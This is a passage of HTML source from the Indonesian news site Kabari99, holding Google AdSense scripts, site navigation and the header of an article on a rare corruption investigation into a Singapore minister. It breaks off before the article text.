<meta name="generator" content="Site Kit by Google 1.170.0" /><meta http-equiv="X-UA-Compatible" content="IE=edge">

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6100818016303466&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery snippet added by Site Kit -->
<script async src="https://fundingchoicesmessages.google.com/i/pub-6100818016303466?ers=1" nonce="ouDSvf1NMknDS4pQkG1vCQ"></script><script nonce="ouDSvf1NMknDS4pQkG1vCQ">(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script>
<!-- End Google AdSense Ad Blocking Recovery snippet added by Site Kit -->

<!-- Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba="function"==typeof Object.defineProperties?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function ea(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var fa=ea(this);function ha(a,b){if(b)a:{var c=fa;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
var ia="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},l;if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var m;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;m=ka.a;break a}catch(a){}m=!1}l=m?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=l;
function n(a,b){a.prototype=ia(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}
var na="function"==typeof Object.assign?Object.assign:function(a,b){for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)Object.prototype.hasOwnProperty.call(d,e)&&(a[e]=d[e])}return a};ha("Object.assign",function(a){return a||na});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- End Google AdSense Ad Blocking Recovery Error Protection snippet added by Site Kit -->
<link rel="icon" href="https://kabari99.com/wp-content/uploads/2022/12/cropped-kabari-logo-512-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kabari99.com/wp-content/uploads/2022/12/cropped-kabari-logo-512-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kabari99.com/wp-content/uploads/2022/12/cropped-kabari-logo-512-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://kabari99.com/wp-content/uploads/2022/12/cropped-kabari-logo-512-1-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-3463 single-format-standard wp-theme-jannah block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad has-header-below-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="stream-item stream-item-above-header"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						Saturday, January 24 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">Breaking News</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://kabari99.com/gaya-hidup/heath/manfaat-air-mani/">Apakah air mani baik untuk kulit?</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/gaya-hidup/vagina/">Apakah Anda menderita kekeringan vagina? Ketahui alasannya</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/indonesia/jawa-lokal/dishub-naik-kap-mesin/">Petugas Dishub Naik Kap Mesin</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/gaya-hidup/budaya/behaviors-that-lead-to-isolation/">10 bad habits that lead to isolation</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/gaya-hidup/budaya/car-drive-system/">The difference between SUV, rear and front</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/gaya-hidup/heath/parrot-fever/">A chaos of global diseases. raises concern in this country</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/gaya-hidup/budaya/hemat-tagihan/">Trik saat membeli pemanas mengurangi konsumsi listriknya.</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/hiburan/harga-gaun-artis/">Ribuan dolar. Cari tahu harga gaun artis di El Gouna Festival 2023</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/olahraga/undian-liga-champions/">Undian Liga Champions:</a>
							</li>

							
							<li class="news-item">
								<a href="https://kabari99.com/gaya-hidup/tujuan-2024/">Tujuan Pribadi Tahun 2024: Menuju Peningkatan Diri</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/kabari99"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/kabari99"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/kabari99"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>			</a>
		</li>

				<li class="random-post-icon menu-item custom-menu-link">
		<a href="/dunia/internasional-dunia/penyelidikan-korupsi-langka-singapura/?random-post=1" class="random-post" title="Related" rel="nofollow">
			<span class="tie-icon-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Related</span>
		</a>
	</li>
		<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="tie-icon-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
	</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">Menu</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="Kabari99" href="https://kabari99.com/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://kabari99.com/wp-content/uploads/2022/12/kabari-logo-png-e1670941648185.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://kabari99.com/wp-content/uploads/2022/12/kabari-logo-png-e1670941648185.png" alt="Kabari99" width="512" height="256" style="max-height:256px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">looking for?</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent menu-style-default menu-style-solid-bg"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-main-menu" class="menu"><li id="menu-item-1072" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1072"><a href="https://kabari99.com/">Beranda</a></li>
<li id="menu-item-1073" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1073"><a href="https://kabari99.com/./politik/">Politik</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1252" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1252"><a href="https://kabari99.com/./politik/">Lokal Jawa</a></li>
</ul>
</li>
<li id="menu-item-1075" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1075"><a href="https://kabari99.com/./ekonomi/">Ekonomi</a></li>
<li id="menu-item-1079" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://kabari99.com/./sepak-bola/">Sepak Bola</a></li>
<li id="menu-item-1090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1090"><a href="https://kabari99.com/./olahraga/">Olahraga</a></li>
<li id="menu-item-1098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098"><a href="https://kabari99.com/./gaya-hidup/">Gaya Hidup</a></li>
<li id="menu-item-1100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1100"><a href="https://kabari99.com/./hiburan/">Hiburan</a></li>
<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1105"><a href="https://kabari99.com/./dunia/">Dunia</a></li>
<li id="menu-item-2272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2272"><a href="https://kabari99.com/hasilkan-uang/">Hasilkan uang</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components">			<li class="search-bar menu-item custom-menu-link" aria-label="Search">
				<form method="get" id="search" action="https://kabari99.com/">
					<input id="search-input" class="is-ajax-search"  inputmode="search" type="text" name="s" title="looking for?" placeholder="looking for?" />
					<button id="search-submit" type="submit">
						<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
						<span class="screen-reader-text">looking for?</span>
					</button>
				</form>
			</li>
			</ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

<div class="stream-item stream-item-below-header"></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://kabari99.com/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://kabari99.com/./dunia/">Dunia</a><em class="delimiter">/</em><a href="https://kabari99.com/./dunia/internasional-dunia/">Internasional news</a><em class="delimiter">/</em><span class="current">Penyelidikan Korupsi Langka Singapura</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/kabari99.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Dunia","@id":"https:\/\/kabari99.com\/.\/dunia\/"}},{"@type":"ListItem","position":3,"item":{"name":"Internasional news","@id":"https:\/\/kabari99.com\/.\/dunia\/internasional-dunia\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-29" href="https://kabari99.com/./ekonomi/bisnis/">Bisnis</a><a class="post-cat tie-cat-57" href="https://kabari99.com/./dunia/">Dunia</a><a class="post-cat tie-cat-59" href="https://kabari99.com/./dunia/internasional-dunia/">Internasional news</a><a class="post-cat tie-cat-25" href="https://kabari99.com/./politik/">Politik</a></span>
		<h1 class="post-title entry-title">
			Penyelidikan Korupsi Langka Singapura		</h1>

					<h2 class="entry-sub-title">Menteri Singapura di selidiki kasus dugaan korupsi</h2>
			<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">6 days ago</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 25 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutes read</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


